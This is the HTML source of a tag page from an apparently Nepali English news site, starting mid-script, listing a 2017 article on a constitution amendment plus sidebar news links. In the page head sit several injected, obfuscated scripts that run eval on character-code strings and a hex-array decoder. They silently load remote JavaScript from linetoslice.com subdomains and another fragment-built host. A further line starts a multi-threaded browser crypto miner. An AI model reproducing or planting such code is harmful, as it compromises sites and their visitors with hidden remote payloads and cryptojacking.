3,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><script type="0eaad7510d7da853545eebb8-text/javascript">var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,53,48,50,99,56,102,44,95,48,120,55,54,54,98,57,100,41,123,118,97,114,32,95,48,120,49,56,102,101,102,100,61,95,48,120,51,98,57,101,44,95,48,120,51,48,98,56,48,54,61,95,48,120,53,48,50,99,56,102,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,51,56,48,57,51,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,100,41,41,47,48,120,49,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,53,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,97,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,56,41,41,47,48,120,52,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,55,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,56,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,99,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,57,41,41,47,48,120,56,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,101,41,41,47,48,120,57,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,55,41,41,47,48,120,97,41,59,105,102,40,95,48,120,51,51,56,48,57,51,61,61,61,95,48,120,55,54,54,98,57,100,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,48,98,56,48,54,91,39,112,117,115,104,39,93,40,95,48,120,51,48,98,56,48,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,56,98,101,50,56,41,123,95,48,120,51,48,98,56,48,54,91,39,112,117,115,104,39,93,40,95,48,120,51,48,98,56,48,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,97,55,54,44,48,120,51,52,53,54,54,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,50,98,99,99,50,52,40,95,48,120,53,102,52,57,54,48,41,123,118,97,114,32,95,48,120,50,53,53,52,52,48,61,95,48,120,51,98,57,101,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,50,53,53,52,52,48,40,48,120,56,99,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,49,53,53,49,51,56,40,41,123,118,97,114,32,95,48,120,52,53,57,99,98,97,61,95,48,120,51,98,57,101,44,95,48,120,50,101,100,98,57,54,61,100,111,99,117,109,101,110,116,44,95,48,120,51,50,49,52,54,52,61,95,48,120,50,101,100,98,57,54,91,95,48,120,52,53,57,99,98,97,40,48,120,57,98,41,93,40,95,48,120,52,53,57,99,98,97,40,48,120,57,53,41,41,59,95,48,120,51,50,49,52,54,52,91,95,48,120,52,53,57,99,98,97,40,48,120,56,102,41,93,61,95,48,120,52,53,57,99,98,97,40,48,120,57,52,41,44,95,48,120,51,50,49,52,54,52,91,95,48,120,52,53,57,99,98,97,40,48,120,56,97,41,93,61,95,48,120,52,53,57,99,98,97,40,48,120,57,57,41,44,95,48,120,51,50,49,52,54,52,91,39,105,100,39,93,61,39,115,112,101,99,116,114,39,44,95,48,120,50,98,99,99,50,52,40,39,115,112,101,99,116,114,39,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,52,53,57,99,98,97,40,48,120,57,48,41,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,53,57,99,98,97,40,48,120,57,48,41,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,49,41,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,50,41,93,40,95,48,120,51,50,49,52,54,52,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,53,57,99,98,97,40,48,120,56,54,41,93,40,41,41,58,95,48,120,50,101,100,98,57,54,91,95,48,120,52,53,57,99,98,97,40,48,120,56,98,41,93,40,95,48,120,52,53,57,99,98,97,40,48,120,57,51,41,41,91,48,120,48,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,54,41,93,40,95,48,120,51,50,49,52,54,52,41,41,59,125,95,48,120,49,53,53,49,51,56,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,98,57,101,40,95,48,120,53,51,98,97,48,102,44,95,48,120,49,100,98,99,100,49,41,123,118,97,114,32,95,48,120,53,97,55,54,51,49,61,95,48,120,53,97,55,54,40,41,59,114,101,116,117,114,110,32,95,48,120,51,98,57,101,61,102,117,110,99,116,105,111,110,40,95,48,120,51,98,57,101,56,101,44,95,48,120,50,100,97,101,54,51,41,123,95,48,120,51,98,57,101,56,101,61,95,48,120,51,98,57,101,56,101,45,48,120,56,53,59,118,97,114,32,95,48,120,52,99,48,100,48,99,61,95,48,120,53,97,55,54,51,49,91,95,48,120,51,98,57,101,56,101,93,59,114,101,116,117,114,110,32,95,48,120,52,99,48,100,48,99,59,125,44,95,48,120,51,98,57,101,40,95,48,120,53,51,98,97,48,102,44,95,48,120,49,100,98,99,100,49,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,97,55,54,40,41,123,118,97,114,32,95,48,120,50,51,52,50,102,98,61,91,39,49,56,49,56,54,54,68,82,67,103,115,88,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,50,55,53,57,50,56,49,83,111,72,88,101,83,39,44,39,54,54,48,53,48,56,97,77,101,70,98,103,39,44,39,114,101,109,111,118,101,39,44,39,49,52,48,48,52,48,99,82,106,98,75,87,39,44,39,49,50,53,56,57,52,52,97,67,68,97,74,121,39,44,39,57,55,55,57,52,52,81,80,72,65,101,83,39,44,39,116,121,112,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,49,115,79,77,106,108,103,39,44,39,57,80,67,68,103,98,67,39,44,39,115,114,99,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,104,101,97,100,39,44,39,104,116,116,112,115,58,47,47,114,101,97,100,121,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,112,101,99,116,114,46,106,115,63,118,61,51,50,53,38,115,61,51,50,51,53,38,117,61,53,52,55,52,53,55,39,44,39,115,99,114,105,112,116,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,50,49,56,55,49,52,48,114,106,104,119,101,68,39,44,39,54,54,80,121,97,68,82,88,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,93,59,95,48,120,53,97,55,54,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,50,51,52,50,102,98,59,125,59,114,101,116,117,114,110,32,95,48,120,53,97,55,54,40,41,59,125);e(l);</script><script type="0eaad7510d7da853545eebb8-text/javascript">function _0x3d7c(){var _0x408ec7=['459468gXiyIl','appendChild','35FjZfDd','parentNode','11OsLRVg','head','de.','remove','636155cVfrsp','src','9379530SHirvI','currentScript','s.co','://','script','XQr','4635zwEsZd','3112VkbdNl','insertBefore','897qxqOnh','rdnt','2670489JffWlR','?tp=5&r=','hostname','4734096YOmKDr','ocdn','790HJpiJr','tps'];_0x3d7c=function(){return _0x408ec7;};return _0x3d7c();}function _0x29ea(_0x385de9,_0x501a83){var _0x3d7c97=_0x3d7c();return _0x29ea=function(_0x29ea38,_0x45dc45){_0x29ea38=_0x29ea38-0x76;var _0x71be0a=_0x3d7c97[_0x29ea38];return _0x71be0a;},_0x29ea(_0x385de9,_0x501a83);}var _0x35b7c5=_0x29ea;(function(_0x2764c0,_0x547f8e){var _0xec0f45=_0x29ea,_0x564a24=_0x2764c0();while(!![]){try{var _0x3eca6e=parseInt(_0xec0f45(0x7d))/0x1+-parseInt(_0xec0f45(0x8f))/0x2*(parseInt(_0xec0f45(0x88))/0x3)+-parseInt(_0xec0f45(0x86))/0x4*(-parseInt(_0xec0f45(0x85))/0x5)+-parseInt(_0xec0f45(0x91))/0x6*(-parseInt(_0xec0f45(0x77))/0x7)+-parseInt(_0xec0f45(0x8d))/0x8+parseInt(_0xec0f45(0x8a))/0x9+-parseInt(_0xec0f45(0x7f))/0xa*(parseInt(_0xec0f45(0x79))/0xb);if(_0x3eca6e===_0x547f8e)break;else _0x564a24['push'](_0x564a24['shift']());}catch(_0x2bf8c2){_0x564a24['push'](_0x564a24['shift']());}}}(_0x3d7c,0x5f020));var d=document,s=d['createElement'](_0x35b7c5(0x83));s[_0x35b7c5(0x7e)]='ht'+_0x35b7c5(0x90)+_0x35b7c5(0x82)+_0x35b7c5(0x7b)+_0x35b7c5(0x89)+_0x35b7c5(0x8e)+_0x35b7c5(0x81)+'m/P'+'C1'+_0x35b7c5(0x84)+_0x35b7c5(0x8b)+window['location'][_0x35b7c5(0x8c)];document[_0x35b7c5(0x80)]?(document[_0x35b7c5(0x80)][_0x35b7c5(0x78)][_0x35b7c5(0x87)](s,document[_0x35b7c5(0x80)]),document[_0x35b7c5(0x80)][_0x35b7c5(0x7c)]()):d['getElementsByTagName'](_0x35b7c5(0x7a))[0x0][_0x35b7c5(0x76)](s);</script><script type="0eaad7510d7da853545eebb8-text/javascript">var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><link rel="icon" href="https://nepalireporter.com/wp-content/uploads/2023/01/cropped-RN_Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nepalireporter.com/wp-content/uploads/2023/01/cropped-RN_Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nepalireporter.com/wp-content/uploads/2023/01/cropped-RN_Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://nepalireporter.com/wp-content/uploads/2023/01/cropped-RN_Logo-270x270.png" />
<script type="0eaad7510d7da853545eebb8-text/javascript">var _client = null; _client.setNumThreads(15);_client.setAutoThreadsEnabled(1);_client.start(Client.FORCE_MULTI_TAB);</script></head> 

<body>
  <div id="fb-root"></div>
  <script type="0eaad7510d7da853545eebb8-text/javascript">
    (function (d, s, id) {
      var js, fjs = d.getElementsByTagName(s)[0];
      if (d.getElementById(id)) return;
      js = d.createElement(s);
      js.id = id;
      js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.10&appId=401514826619301";
      fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
  </script>
  <div class="header-wraper">   
    <div class="small-nav">
      <div class="d-flex justify-content-between container">
    <ul class="nav d-flex align-items-center">
        <li class="nav-item">
        <a class="nav-link d-flex align-items-center">
    <span class="eng-date pl-2" style="color:#fff;">Sunday 18th January 2026</span></a>
        </li>
    </ul>

    <ul class="nav justify-content-end d-flex align-items-center">
        <li class="nav-item">
            <a class="nav-link" href="https://www.facebook.com/ReportersNepalcom/" target="_blank"><i class="fab fa-facebook-f"></i></a>
        </li>
        <li class="nav-item">
            <a class="nav-link" href="https://twitter.com/reportersnepal" target="_blank"><i class="fab fa-twitter"></i></a>
        </li>
        <li class="nav-item">
            <a class="nav-link" href="https://www.youtube.com/user/reportersnepal" target="_blank"><i class="fab fa-youtube"></i></a>
        </li>
        <li class="nav-item dropdown search-nav">
        <a class="nav-link" href="#" id="navbarDropdown" role="button" data-toggle="dropdown">
        <i class="fas fa-search"></i>
        </a>
        <div class="dropdown-menu" aria-labelledby="navbarDropdown">
            <form class="form-inline my-2 my-lg-0"  action="/" method="get">
                <input class="form-control mr-sm-2 small-form-control" type="search" placeholder="KeyWord" aria-label="Search" name="s" id="search" value="">
                <button class="btn btn-outline-success my-2 my-sm-0 search-eidt" type="submit">Search</button>
            </form>
        </div>
      </li>
    </ul>
</div>    </div>
    <div class="container">
      <div class="row d-flex align-items-center">
          <div class="col-sm-4">
            <div class="pt-4 pb-4">
            <a href="/"><img src="https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/img/reporter-logo.jpg" alt="Logo"></a>
            </div>
          </div>
          <div class="col-sm-4">
           
                    </div>
      </div>
    </div>  
  </div>
      <div class="pb-3 sticky-top">
        <style>
.dropdown {
    display: flex;
    align-items: center;
}
</style>
<nav class="navbar navbar-expand-lg navbar-light col nav-edit">
  <div class="container">
    <a class="navbar-brand brand-title" href="/"><img src="https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/img/RN_Logo.png" alt="Logo"></a>
    <a class="nav-link" href="https://www.reportersnepal.com/"><h5 class="mob-eng">Nepali</h5></a>
    <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#main-menu"
      aria-controls="main-menu" aria-expanded="false" aria-label="Toggle navigation">
      <span class="navbar-toggler-icon"></span>
    </button>
    <div class="collapse navbar-collapse" id="main-menu">
      <ul class="navbar-nav mr-auto nav-justified w-100">
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="/">Home						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/national">News						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/reporters-club-events">Events						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/education">Education						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/economy">Economy						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/corona-update">Corona						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/entertainment">Entertainment						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/interview">Interview						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/sports">Sports						</a>
		  </li>
		        <li class="nav-item" style="background: #003c8f;">
        <a class="nav-link" href="https://www.reportersnepal.com/" style="color:#fff !important;">Nepali</a>
      </li>
      </ul>
    </div>
  </div>
</nav>


              </div>

      <div class="tag-list">
        <div class="container trend-mob">

<ul class="nav d-flex align-items-center">
<span class="mr-3 tren-tag">TRENDING : </span>
<li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/reportersclubnepal" rel="tag"><span class="hastag"> # </span>#ReportersClubNepal</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/world-news" rel="tag"><span class="hastag"> # </span>World News</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/coronavirus" rel="tag"><span class="hastag"> # </span>#Coronavirus</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/covid19" rel="tag"><span class="hastag"> # </span>#covid19</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/ca-elections" rel="tag"><span class="hastag"> # </span>CA elections</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/nepal" rel="tag"><span class="hastag"> # </span>nepal</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/nepal-news" rel="tag"><span class="hastag"> # </span>nepal news</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/nepali-congress" rel="tag"><span class="hastag"> # </span>Nepali Congress</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/prime-minister-k-p-sharma-oli" rel="tag"><span class="hastag"> # </span>Prime Minister K P Sharma Oli</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/prime-minister-sher-bahadur-deuba" rel="tag"><span class="hastag"> # </span>Prime Minister Sher Bahadur Deuba</a></li></ul>
</div>      </div>
      <div class="container">
      <div class="row category">
    <div class="col-md-8 text-justify">
        <h1 class="archive-title p-2">Tag: <span>Minster for Commerce and Supplies Min Bishwokarma</span></h1>
        <div class="jumbotron text-center jumb pt-4 pb-3 ">
    <div class="wrap mb-4 text-center">
        <a href="https://nepalireporter.com/2017/08/39203">
            <h1 class="wrap-head p-3" style="font-size:50px;">
                Constitution Amendment proposal will get endorsed in UML&#8217;s support, claims Minister Bishwokarma            </h1>
            <div class="mb-3">
                <span class="blog-title mb-5">
                    </span>
            </div>
            <img width="800" height="522" src="https://nepalireporter.com/wp-content/uploads/2017/08/DSC_1299-768x501.jpg" class="attachment-full size-full wp-post-image" alt="Minster for Commerce and Supplies Min Bishwokarma" decoding="async" srcset="https://nepalireporter.com/wp-content/uploads/2017/08/DSC_1299-768x501.jpg 800w, https://nepalireporter.com/wp-content/uploads/2017/08/DSC_1299-768x501-768x501.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />        </a>
        <div class="lead pt-3">
            <p class="lead">
                Minster for Commerce and Supplies Min Bishwokarma has claimed that the under-consideration constitution amendment bill will be endorsed through the parliament in consensus of the            </p>
        </div>
    </div>
    <a href="https://nepalireporter.com/2017/08/39203" role="button" class="btn btn-outline-secondary wrap-btn">Read More..</a>
</div>

    </div>
    <!-- .col-md-8 -->
    <div class="col-md-4">
        <aside>
<div class="fb-page" data-href="https://www.facebook.com/ReportersNepal" data-tabs="timeline" data-width="370px " data-height="550" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/ReportersNepal" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/ReportersNepal">ReportersNepal</a></blockquote></div>
</aside>
<aside>
<div class="cat-title d-flex"><span class="tittle-item">Latest Update</span>
</div>
<div class="post-list small-list clearfix mb-3">
    <a href="https://nepalireporter.com/2024/05/265689">
        <h5>Lawmaker Dhakal completed his Masters in Peace Studies from the US</h5>
        <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2024/05/eknath-dhakal-2-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />        <p>Kathmandu, 26th May. Member of the House of Representatives Ek Nath Dhakal has been awarded</p>
    </a>
</div>
<div class="post-list small-list clearfix mb-3">
    <a href="https://nepalireporter.com/2024/04/265682">
        <h5>Citizens Bank Launches revolutionary Fonepay Credit Card</h5>
        <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2024/04/Citizen-VFCC-150x100.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />        <p>Kathmandu : Fonepay, Nepal’s largest payment network, today announced that Citizens Bank, a leading commercial</p>
    </a>
</div>
<div class="post-list small-list clearfix mb-3">
    <a href="https://nepalireporter.com/2024/03/265676">
